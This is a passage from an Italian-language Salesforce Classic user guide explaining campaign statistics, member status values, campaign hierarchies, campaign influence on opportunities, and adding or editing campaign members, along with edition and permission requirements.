Quando si crea o si modifica una campagna è possibile utilizzare il campo di ricerca Campagna controllante per assegnare una campagna controllante alla campagna. Nella finestra di dialogo di ricerca è possibile cercare una campagna esistente o creare una nuova campagna controllante. Per ulteriori informazioni sulla configurazione delle gerarchie campagne per l'organizzazione, vedere [Impostazione delle gerarchie campagne](#page-1261-0) a pagina 1256.

### **Calcolo delle statistiche delle campagne**

Nei dettagli della campagna sono inclusi campi con statistiche della campagna aggiornati automaticamente che comprendono i valori di tutti i record associati, indipendentemente dal fatto che l'utente sia autorizzato ad accedere in lettura a tali record. Se sono abilitate le gerarchie campagne, l'elenco correlato Gerarchia campagna contiene le statistiche aggregate relative a una campagna controllante e a tutte le campagne subordinate nella gerarchia campagne.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare gli elenchi delle campagne:

**•** "Lettura" per le campagne

Per modificare le campagne:

**•** "Modifica" per le campagne

E

Casella Utente marketing selezionata nelle informazioni utente

Nota: il processo di calcolo delle statistiche della campagna viene eseguito ogni due minuti ed elabora le statistiche di una campagna alla volta. In caso di un elevato numero di campagne o di campagne con un elevato numero di membri in sospeso, può verificarsi un ritardo di 10 minuti o più.

### **Collegamento di referenti, lead o account personali alle campagne**

Scegliere una delle seguenti opzioni dal pulsante a discesa **Gestisci membri** nella pagina dei dettagli della campagna:

- **• Aggiungi membri Cerca** per [aggiungere membri della campagna](#page-1268-0) tramite una ricerca.
- **• Aggiungi membri Importa file** per aggiungere membri di una campagna mediante l'[importazione di lead](#page-1280-0) da un file csv.
- **• Modifica membri Cerca** per [visualizzare, aggiornare o eliminare](#page-1266-0) i membri esistenti di una campagna.
- **• Aggiorna e aggiungi membri Importa file** per [modificare lo stato dei membri di una campagna](#page-1281-0) utilizzando un file di importazione.

#### **Impostazione avanzata**

Fare clic su **Impostazione avanzata** per personalizzare i valori di Stato membro per una campagna. Vedere [Personalizzazione](#page-1260-0) [dell'impostazione delle campagne](#page-1260-0) a pagina 1255.

#### **Elenchi correlati campagne**

- **•** Passare il mouse sopra i link nella parte superiore di una pagina dei dettagli per visualizzare l'elenco correlato corrispondente e i relativi record. Se Chatter è abilitato, i link effetto di attivazione sono visualizzati sotto al feed. Una sovrapposizione interattiva consente di visualizzare e gestire rapidamente le voci dell'elenco correlato. Fare clic su un link effetto di attivazione per passare al contenuto dell'elenco correlato. Se i link effetto di attivazione non sono abilitati, rivolgersi all'amministratore di Salesforce.
- **•** Nella parte inferiore della schermata vengono fornite informazioni correlate alla campagna che includono attività, allegati, membri delle campagne, gerarchie campagne e le opportunità risultanti dalla campagna. Gli elenchi correlati visualizzati dipendono dalla personalizzazione dell'utente oltre che dalla personalizzazione imposta dall'amministratore ai layout di pagina o alle autorizzazioni dell'utente a visualizzare i dati correlati. Fare clic su singoli elementi per visualizzare dettagli aggiuntivi. Fare clic su **Altro** nella parte inferiore della pagina o su **Visualizza altro** sotto un elenco correlato per visualizzare ulteriori elementi.

#### **Stampa delle campagne**

Fare clic su **Formato stampa** nella pagina dei dettagli della campagna per visualizzare una pagina stampabile contenente tutte le informazioni sulla campagna. Utilizzare la funzione di stampa del browser per stampare la visualizzazione.

#### **Condivisione**

Per condividere una campagna con altri utenti, gruppi o ruoli, fare clic su **Condivisione**. Vedere [Condivisione delle campagne](#page-1289-0) a pagina 1284.

Per tornare all'ultima pagina di elenco visualizzata, fare clic su **Torna a elenco** nella parte superiore della pagina dei dettagli della campagna. Se l'organizzazione ha abilitato sezioni di pagina comprimibili, utilizzare le frecce accanto alle intestazioni di sezione per espandere o comprimere ogni sezione della pagina dei dettagli.
# <span id="page-1260-1"></span>Personalizzazione dell'impostazione delle campagne

Per ciascuna campagna, gli Utenti marketing devono definire i valori di Stato membro della campagna. Di seguito sono riportati gli stati che un lead, un referente o un account personale possono avere in una campagna. Ad esempio, per una conferenza è possibile definire i valori Pianificata, Invito inviato, RSVP e Partecipazione. Se si desidera copiare i valori di Stato membro da una campagna esistente, è possibile iniziare con .

# Privilegi degli utenti per la personalizzazione dell'impostazione delle campagne

- **•** Chiunque può visualizzare l'impostazione avanzata di una campagna. Gli utenti possono modificare l'impostazione avanzata se:
	- **–** La casella Utente marketing è selezionata nelle informazioni utente
	- **–** Dispongono dell'autorizzazione "Modifica" per le campagne
	- **–** Dispongono almeno dell'accesso in condivisione di lettura/scrittura sul record della campagna
- **•** Se non si [sostituiscono i valori di stato membro,](#page-1260-0) tutti i record della campagna vengono aggiornati a prescindere dall'accesso di condivisione ai referenti e ai lead correlati di cui l'utente dispone.

# Definizione dei valori di stato membro

Le nuove campagne hanno due valori di stato membro predefiniti: "Inviato" e "Risposto". È possibile modificarli o crearne di nuovi.

- **1.** Fare clic su **Impostazione avanzata** nella pagina dei dettagli di una campagna.
- **2.** Fare clic su **Modifica**.
- **3.** Aggiornare i valori esistenti o aggiungerne di nuovi.
- **4.** Fare clic su **Aggiungi altre voci** per aggiungere delle voci aggiuntive. È possibile aggiungere fino a 50 voci.
- **5.** Selezionare una voce come valore "Predefinito".
- **6.** Scegliere i valori che verranno conteggiati come "Risposta". I membri con valori "Risposto" sono riscontrati nel campo Risposte totali nella campagna.
	- Nota: la modifica della casella di controllo Risposto ha effetti importanti. Quando si seleziona o deseleziona questa casella, i dettagli delle [statistiche delle campagne](#page-1258-0) e dei membri delle campagne vengono modificati di conseguenza. Nello specifico, vengono modificati i campi Risposto, Data ultima risposta e Ultima modifica del record del membro campagna. Ad esempio, se si utilizza uno stato denominato "Partecipazione" per cui si seleziona la casella di controllo Risposto, i membri campagna esistenti con stato "Partecipazione" saranno contati come risposte nelle statistiche della campagna e i campi data di cui sopra saranno aggiornati.

## <span id="page-1260-0"></span>Sostituzione dei valori di stato membro

È possibile sostituire globalmente i valori di Stato membro per ciascun membro della campagna. Ad esempio, è possibile decidere che "Partecipazione" sia un valore più appropriato rispetto a "Presenza".

**1.** Fare clic su **Impostazione avanzata** nella pagina dei dettagli di una campagna.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le campagne:

**•** "Lettura" per le campagne

Per personalizzare i valori di stato membro:

**•** "Modifica" per le campagne

E

casella Utente marketing selezionata nelle informazioni utente

- **2.** Fare clic su **Sostituisci** nell'elenco correlato Valori stato membro.
- **3.** Immettere il valore da cambiare e selezionare il nuovo valore.
- **4.** Fare clic su **Salva**.
	- Nota: la sostituzione dello stato dei membri non comporta il ricalcolo dei campi di riepilogo di roll-up né l'attivazione di flussi di lavoro, trigger o regole di convalida.

# Impostazione delle gerarchie campagne

Le gerarchie campagne costituiscono un efficace strumento di classificazione che consente di analizzare e di creare rapporti sullo stato di salute delle campagne correlate. Associando le campagne tra di loro mediante una relazione di ricerca è possibile raggruppare le campagne appartenenti a un programma o a un'iniziativa di marketing specifica. Una gerarchia può contenere un massimo di cinque livelli. Ogni campagna può avere una sola campagna controllante, ma un numero illimitato di campagne dello stesso livello. L'elenco correlato Gerarchia campagne è visualizzato nella pagina dei dettagli di una campagna per impostazione predefinita, ma non contiene record fino a quando per l'organizzazione non vengono configurate le gerarchie campagne.

Per impostare le gerarchie campagne, aggiungere il campo Campagna controllante al layout di pagina della campagna e abilitare i campi delle statistiche della gerarchia campagne.

Nota: a seconda del profilo utente, i campi statistici della gerarchia campagne potrebbero essere già visibili.

I campi statistici della gerarchia campagne includono:

- **•** N. inviato totale nella gerarchia
- **•** Reddito previsto totale nella gerarchia
- **•** Costo preventivato totale nella gerarchia
- **•** Costo reale totale nella gerarchia
- **•** Lead totali nella gerarchia
- **•** Lead convertiti totali nella gerarchia
- **•** Referenti totali nella gerarchia
- **•** Opportunità totali nella gerarchia
- **•** Opportunità conseguite totali nella gerarchia
- **•** Valore totale opportunità conseguite nella gerarchia
- **•** Valore totale opportunità nella gerarchia
- **•** Risposte totali nella gerarchia

Per le descrizioni dei campi, vedere [Campi campagna](#page-1282-0) a pagina 1277.

Il procedimento da seguire per rendere visibili i campi dipende dalla versione di Salesforce utilizzata. Per le versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition, utilizzare la protezione a livello di campo. Via via che si rendono visibili i campi, Salesforce visualizza il valore del campo nella sezione **Totale gerarchia** dell'elenco correlato Gerarchia campagne. Per la versione Professional Edition, aggiungere i campi delle statistiche della gerarchia campagne al layout di pagina della campagna; i campi saranno visualizzati nel layout di pagina e nella sezione **Totale gerarchia** dell'elenco correlato Gerarchia campagne.

Nota: i campi delle statistiche della gerarchia campagne forniscono i dati aggregati relativi a una campagna controllante e a tutte le campagne di livello subordinato all'interno della gerarchia campagne, indipendentemente dal fatto che un utente disponga dell'autorizzazione alla condivisione di una determinata campagna all'interno della gerarchia campagne. Pertanto, tenere presenti

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare una gerarchia campagne:

**•** "Crea" per le campagne E

> Casella Utente marketing abilitata nella pagina dei dettagli dell'utente

Per impostare le gerarchie campagne:

**•** "Personalizza applicazione"

### Guida dell'utente | Pianificazione, gestione e tracciamento delle campagne | 1257

le impostazioni di condivisione delle campagne dell'organizzazione quando si abilitano i campi della gerarchia campagne. Se non si desidera che gli utenti visualizzino i dati aggregati della gerarchia che comprendono campagne a cui gli utenti non possono accedere, si può decidere di rimuovere parzialmente o totalmente i campi della gerarchia campagne dall'elenco correlato Gerarchia campagne. Anche se i campi della gerarchia campagne non vengono aggiunti all'elenco correlato o al layout di pagina, è comunque possibile accedere a tali campi nei rapporti.

Una volta impostate le gerarchie campagne, gli utenti possono creare e assegnare le campagne controllanti mediante il campo Campagna controllante e quindi visualizzare i dettagli della gerarchia nella pagina o nell'elenco correlato Gerarchia campagne.



Nota: tutte le campagne di una gerarchia devono utilizzare la stessa valuta.

La pagina Gerarchia campagne, a cui si può accedere dal link **[visualizza gerarchia]** accanto al **Nome campagna** nel record della campagna, mostra tutti i livelli di una gerarchia e le campagne comprese in ciascun livello. Per ulteriori informazioni, vedere [Visualizzazione](#page-1256-0) [delle gerarchie campagne](#page-1256-0) a pagina 1251. L'elenco correlato Gerarchia campagne fornisce i dati aggregati relativi alla campagna controllante e a tutte le campagne di livello subordinato nella gerarchia. Per ulteriori informazioni, vedere [Visualizzazione delle statistiche della](#page-1257-0) [gerarchia campagne](#page-1257-0) a pagina 1252.

VEDERE ANCHE:

[Personalizzazione dell'impostazione delle campagne](#page-1260-1) [Campi campagna](#page-1282-0)

# Associazione di campagne influenti alle opportunità

### <span id="page-1263-0"></span>Influenza campagna

Associare più campagne influenti a un'unica opportunità.

Visualizzare le campagne influenti dall'elenco correlato Influenza campagna nella pagina dei dettagli dell'opportunità. Il campo Fonte campagna principale nella pagina dei dettagli di un'opportunità consente di designare la campagna più influente per quella opportunità.

Se l'associazione automatica è abilitata, le campagne influenti vengono aggiunte alle opportunità quando una campagna viene correlata a un referente a cui viene assegnato un ruolo referente per l'opportunità prima della data di chiusura della stessa. È possibile specificare ulteriori criteri di associazione automatica, compreso un intervallo di tempo per l'influenza campagna che limita la durata del periodo in cui una campagna può influenzare una nuova opportunità dopo la data della prima associazione della campagna e prima della data di creazione dell'opportunità. Le campagne influenti possono inoltre essere aggiunte manualmente alle opportunità facendo clic sul pulsante **Aggiungi campagna** nell'elenco correlato Influenza campagna.

Utilizzare il rapporto Campagne con opportunità influenzate per visualizzare le opportunità che sono state influenzate da più campagne.

Prima di utilizzare la funzione di influenza campagna, è necessario eseguire queste operazioni.

- **1.** Dalle impostazioni di gestione degli oggetti per le opportunità, accedere a Layout di pagina.
- **2.** Aggiungere l'[elenco correlato Influenza campagna](#page-1265-0) al layout di pagina delle opportunità
- **3.** [Impostare l'influenza campagna.](#page-1264-0)

VEDERE ANCHE:

[Campi campagna](#page-1282-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare l'influenza campagna:

**•** "Personalizza applicazione"

Per visualizzare l'elenco correlato dell'influenza campagna:

**•** "Lettura" per le campagne

E

"Lettura" per le opportunità

Per aggiungere manualmente le campagne influenti:

**•** "Lettura" per le campagne

E

"Modifica" per le opportunità

## <span id="page-1264-0"></span>Configurazione dell'influenza campagna

### Impostazione dell'influenza campagna

È possibile configurare le campagne influenti in modo che vengano aggiunte automaticamente alle opportunità. Se l'associazione automatica è abilitata, le campagne influenti vengono aggiunte alle opportunità quando una campagna viene correlata a un referente a cui viene assegnato un ruolo referente per un'opportunità prima della data di chiusura della stessa. Ad esempio, se per una campagna di email viene assegnato a un membro un ruolo referente per un'opportunità aperta, la campagna di email viene aggiunta all'elenco correlato Influenza campagna relativo a quella opportunità

È possibile impostare un intervallo di tempo di influenza campagna che specifichi il numero massimo di giorni tra la data della prima associazione della campagna e la data di creazione dell'opportunità. Durante tale intervallo la campagna viene considerata influente. Se ad esempio si specifica un intervallo di tempo di 15 giorni per l'influenza campagna e uno dei propri referenti diventa membro della campagna il 1° giugno, la campagna viene considerata influente per qualsiasi opportunità creata e associata al referente entro il 15 giugno. Utilizzare le regole di associazione per configurare ulteriori criteri che le campagne devono rispettare per essere automaticamente associate a un'opportunità.

Se l'associazione automatica è disabilitata, gli utenti devono aggiungere manualmente le campagne influenti alle opportunità mediante [l'elenco correlato Influenza campagna](#page-1265-0).

Per impostare l'associazione automatica per l'influenza campagna:

- **1.** Da Imposta, immettere *Influenza campagna* nella casella Ricerca veloce, quindi selezionare **Influenza campagna**.
- **2.** Selezionare Abilitata.
- **3.** Se necessario, indicare nel campo Intervallo di tempo di influenza campagna il numero massimo di giorni tra la data della prima associazione della campagna e la data di creazione dell'opportunità.
	- Nota: le campagne associate a un referente prima di tale intervallo di tempo non verranno considerate influenti. L'intervallo di tempo massimo per l'influenza campagna è 9.999 giorni.Se non si desidera specificare un intervallo di tempo per l'influenza campagna, lasciare vuoto il campo Intervallo di tempo di influenza campagna
- **4.** È inoltre possibile definire ulteriori criteri di filtro da soddisfare per consentire l'associazione automatica di una campagna.
- **5.** Fare clic su **Salva**.

Le campagne verranno automaticamente aggiunte all'elenco correlato Influenza campagna per le opportunità quando soddisfano i criteri specificati.

Per disabilitare l'associazione automatica per l'influenza campagna:

- **1.** Da Imposta, immettere *Influenza campagna* nella casella Ricerca veloce, quindi selezionare **Influenza campagna**.
- **2.** Selezionare Disabilitata.
- **3.** Fare clic su Salva.

VEDERE ANCHE:

[Influenza campagna](#page-1263-0) [Campi campagna](#page-1282-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare l'influenza campagna:

**•** "Personalizza applicazione"

## <span id="page-1265-0"></span>Aggiunta di campagne influenti alle opportunità

Gestire gli elenchi delle campagne che influenzano le proprie opportunità direttamente dalle pagine dei dettagli delle opportunità.

Tenere presente questi dettagli prima di aggiungere campagne influenti alle opportunità.

- **•** Benché più campagne possano essere influenti, solo una campagna può essere designata come fonte della campagna principale per l'opportunità.
- **•** La campagna designata come fonte della campagna principale sarà sempre visualizzata nell'elenco correlato Influenza campagna.
- **•** I campi delle opportunità della sezione delle statistiche della campagna nella pagina dei dettagli verranno popolati solo per la campagna designata come fonte della campagna principale. Ad esempio, si supponga di avere una campagna di email e una campagna di telemarketing che influenzano la stessa opportunità e di designare la campagna di email come fonte della campagna principale. I campi delle opportunità nelle statistiche della campagna verranno popolati solo per la campagna di email.
- **•** Quando si seleziona Fonte campagna principale, il campo Fonte campagna principale nella pagina dei dettagli dell'opportunità viene aggiornato con il nome della campagna principale. È possibile che le regole di flusso di lavoro e Apex relative alle opportunità vengano attivate da questa modifica.
- **•** Quando si aggiungono campagne utilizzando **Aggiungi campagna** nell'elenco correlato Influenza campagna, i dettagli sui membri della campagna non vengono visualizzati nell'elenco correlato.

A questo punto, aggiungere campagne influenti dall'elenco correlato Influenza campagna.

- **1.** Visualizzare la pagina dei dettagli di un'opportunità.
- **2.** Fare clic su **Aggiungi campagna** nell'elenco correlato Influenza campagna.
- **3.** Immettere un nome di campagna nel campo Nome campagna o fare clic su **&** per cercare una campagna.
- **4.** Se si desidera designare la campagna come campagna principale, selezionare Fonte campagna principale.
- **5.** Fare clic su **Salva**.

È anche possibile [configurare i criteri di filtro](#page-1264-0) che, se soddisfatti, determineranno l'aggiunta automatica delle campagne influenti alle opportunità. Ad esempio, è possibile configurare un filtro che determini soltanto l'aggiunta delle campagne di email e telemarketing.

VEDERE ANCHE: [Influenza campagna](#page-1263-0) [Configurazione dell'influenza campagna](#page-1264-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare l'elenco correlato dell'influenza campagna:

**•** "Lettura" per le campagne

E

"Lettura" per le opportunità

Per aggiungere manualmente le campagne influenti:

**•** "Lettura" per le campagne

E

"Lettura" e "Modifica" per le opportunità

# Gestione di membri delle campagne

## <span id="page-1266-0"></span>Modifica di più membri della campagna

Modifica di membri di una campagna dalla pagina Gestisci membri

Nota: Prima di andare alla pagina Gestisci membri, accertarsi di utilizzare un browser supportato.

Per aggiornare lo stato, modificare i dettagli o rimuovere i membri di una campagna dalla pagina Gestisci membri:

- **1.** Fare clic su **Gestisci membri** e scegliere **Modifica membri Cerca** mediante il pulsante a discesa nella pagina dei dettagli di una campagna o l'elenco correlato Membri campagna nella pagina dei dettagli di una campagna.
- **2.** Nella sottoscheda Membri esistenti, se lo si desidera, immettere i criteri di ricerca per trovare i membri esistenti e fare clic su **Vai!**.
	- Nota: per le campagne con membri della campagna creati sia da lead che da referenti, è necessario disporre dell'autorizzazione "Lettura" sui lead e i referenti per visualizzare tutti i membri. Se si dispone solo dell'autorizzazione di "Lettura" sui lead, sarà possibile visualizzare solo i membri campagna creati dai lead; se si dispone solo dell'autorizzazione di "Lettura" sui referenti, sarà possibile visualizzare solo i membri campagna creati dai referenti.
- **3.** Selezionare le caselle di controllo accanto ai record da modificare. Per selezionare tutti i record nella pagina corrente, selezionare la casella di controllo posta nella riga di intestazione.
- **4.** Se lo si desidera, eseguire le seguenti operazioni:
	- **•** Per cambiare lo stato dei membri della campagna, selezionare uno stato dall'elenco a discesa **Aggiorna stato**.
	- **•** Per rimuovere un membro da una campagna, fare clic su **Rimuovi**.
	- **•** Per modificare i dettagli di un membro della campagna, fare clic su **Modifica**. I campi derivati dal record del lead o del referente possono essere modificati solo nella pagina dei dettagli del lead o del referente. Il campo Tipo di membro campagna può essere modificato solo nella pagina dei dettagli della campagna.
	- **•** Per [visualizzare, modificare, eliminare o clonare un membro della campagna,](#page-1273-0) fare clic sul relativo nome nella colonna Nome.

La pagina Gestisci membri più recente non è disponibile in modalità di accessibilità. In questa modalità, è possibile [aggiungere referenti o lead a una campagna,](#page-1291-0) [aggiornare i membri di una](#page-1281-0) [campagna](#page-1281-0) utilizzando le procedure guidate membri campagne.

VEDERE ANCHE:

[Utilizzo dell'elenco correlato Membri campagna](#page-1267-0) [Aggiunta di più membri alla campagna](#page-1268-0) [Visualizzazione e modifica di un membro campagna](#page-1273-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Membri esistenti:

**•** "Modifica" per le campagne

E

"Lettura" per lead o referenti

E

casella Utente marketing selezionata nelle informazioni utente

Per aggiornare e rimuovere i membri di una campagna:

**•** "Modifica" per le campagne

> "Modifica" per lead e referenti

E

E

Casella Utente marketing selezionata nelle informazioni utente

## <span id="page-1267-0"></span>Utilizzo dell'elenco correlato Membri campagna

L'elenco correlato Membri campagna consente di visualizzare, aggiungere, modificare o rimuovere i membri di una campagna direttamente dalla pagina dei dettagli della stessa.

Per impostazione predefinita l'elenco correlato Membri campagna contiene 5 membri. Per visualizzare altri membri, fare clic sul link **Mostra di più**.



Nota: per le campagne con membri della campagna creati sia da lead che da referenti, è necessario disporre dell'autorizzazione "Lettura" sui lead e i referenti per visualizzare tutti i membri. Se si dispone solo dell'autorizzazione di "Lettura" sui lead, sarà possibile visualizzare solo i membri campagna creati dai lead; se si dispone solo dell'autorizzazione di "Lettura" sui referenti, sarà possibile visualizzare solo i membri campagna creati dai referenti.

Il pulsante a discesa **Gestisci membri** nell'elenco correlato Membri campagna e nella sezione dei dettagli della campagna consente di cercare lead e referenti e di aggiungerli come membri di una campagna, aggiornare o rimuovere i membri esistenti e aggiungere e aggiornare i membri della campagna utilizzando un file di importazione.

Dall'elenco correlato Membri campagna:

- **•** Fare clic sul nome del membro della campagna nelle colonne Nome o Cognome per [visualizzare](#page-1273-0) [i dettagli dei membri della campagna.](#page-1273-0)
- **•** Fare clic su **Rimuovi** per rimuovere un membro da una campagna.
- **•** Fare clic su **Modifica** per [modificare i dettagli di un membro di una campagna](#page-1276-0).
- **•** Scegliere una delle seguenti opzioni dal pulsante a discesa **Gestisci membri**:
	- **– Aggiungi membri Cerca** per [aggiungere membri della campagna](#page-1268-0) tramite una ricerca.
	- **– Aggiungi membri Importa file** per aggiungere membri di una campagna mediante l'[importazione di lead](#page-1280-0) da un file csv.
	- **– Modifica membri Cerca** per [visualizzare, aggiornare o eliminare](#page-1266-0) i membri esistenti di una campagna.
	- **– Aggiorna e aggiungi membri Importa file** per [modificare lo stato dei membri di una](#page-1281-0) [campagna](#page-1281-0) utilizzando un file di importazione.

### VEDERE ANCHE:

[Aggiunta di più membri alla campagna](#page-1268-0) [Modifica di più membri della campagna](#page-1266-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le campagne:

**•** "Lettura" per le campagne

Per visualizzare l'elenco correlato dei membri della campagna:

**•** "Lettura" per le campagne

E

"Lettura" per lead o referenti

Per modificare l'elenco correlato dei membri della campagna:

**•** "Lettura" per le campagne

E

"Lettura" per lead o referenti

Per visualizzare e utilizzare il pulsante **Gestisci membri** nell'elenco correlato dei membri della campagna:

**•** "Modifica" per le campagne

E

"Lettura" per lead o referenti

# <span id="page-1268-0"></span>Aggiunta di più membri alla campagna

### Aggiunta di membri di una campagna dalla pagina Gestisci membri

Dalla pagina Gestisci membri, è possibile aggiungere lead e referenti come membri di una campagna. Per aggiungere referenti a una campagna, è necessario che la [casella di controllo](#page-1268-1) Aggiungi a campagna [sia stata abilitata.](#page-1268-1) Se una campagna ha un tipo di membro campagna, è necessario poter accedere a quel tipo di membro per aggiungere membri alla campagna. In caso contrario è possibile solo aggiornare i membri campagna esistenti.

Nota: Prima di andare alla pagina Gestisci membri, accertarsi di utilizzare un browser supportato.

Per aggiungere membri di una campagna dalla pagina Gestisci membri:

- **1.** Fare clic su **Gestisci membri** e scegliere **Modifica membri Cerca** mediante il pulsante a discesa nella pagina dei dettagli di una campagna o l'elenco correlato Membri campagna.
- **2.** Nella sottoscheda Aggiungi membri, selezionare il pulsante di opzione Lead o Referenti per aggiungere lead o referenti
- **3.** Ricerca di lead o referenti:
	- **•** È possibile specificare i filtri della ricerca e fare clic su **Vai!**.
	- **•** In alternativa, è possibile selezionare una visualizzazione esistente, ad esempio Tutti i lead aperti, dall'elenco a discesa Usa visualizzazione esistente. I risultati vengono visualizzati automaticamente. Se si seleziona una visualizzazione esistente, è possibile modificare i relativi criteri aggiungendo o modificando i filtri e facendo clic su **Vai!**.

Nota: Non è possibile modificare i criteri di filtro se è stata selezionata una visualizzazione che utilizza opzioni avanzate oppure che utilizza più di cinque filtri. I criteri di filtro saranno rispecchiati nei risultati della ricerca per queste visualizzazioni, anche se non tutti verranno visualizzati.

- **4.** Selezionare le caselle di controllo accanto ai record da aggiungere. Per selezionare tutti i record nella pagina corrente, selezionare la casella di controllo posta nella riga di intestazione.
- <span id="page-1268-1"></span>**5.** Selezionare uno stato dall'elenco a discesa **Aggiungi con stato**.

Viene visualizzato un messaggio di conferma e i membri che sono stati aggiunti vengono visualizzati nella sottoscheda Membri esistenti.

Nota: se l'aggiunta dei referenti non riesce, abilitare la casella di controllo Aggiungi a campagna:

- **1.** Dalle impostazioni di gestione degli oggetti per i referenti, accedere a Layout di ricerca.
- **2.** Fare clic su **Modifica** accanto alla visualizzazione elenco Referenti.
- **3.** Selezionare Aggiungi a campagna.
- **4.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere membri della campagna:

- **•** "Modifica" per le campagne
- E

"Modifica" per lead e referenti

E

Casella Utente marketing selezionata nelle informazioni utente

Per rimuovere membri della campagna:

**•** "Lettura" per le campagne

E

"Modifica" per lead o referenti

EDIZIONI

La pagina Gestisci membri più recente non è disponibile in modalità di accessibilità. In questa modalità, è possibile [aggiungere referenti](#page-1291-0) [o lead a una campagna,](#page-1291-0) [aggiornare i membri di una campagna](#page-1281-0) utilizzando le procedure guidate membri campagne.

VEDERE ANCHE:

[Utilizzo dell'elenco correlato Membri campagna](#page-1267-0) [Modifica di più membri della campagna](#page-1266-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## <span id="page-1269-0"></span>Aggiunta di membri di una campagna dai rapporti

# AUTORIZZAZIONI UTENTE



Per aggiungere lead, referenti o account personali a una campagna da un rapporto:

**1.** Fare clic su **Aggiungi a campagna** da un rapporto di una campagna, referente, lead o account personale che restituisce i record dei lead, dei referenti o degli account personali.

Suggerimento: per visualizzare il lead o il referente da aggiungere è necessario disporre dell'accesso in condivisione.

Se il rapporto restituisce più di 50.000 record, il pulsante sarà disabilitato. È possibile modificare il rapporto in modo che venga restituito un numero di record inferiore.

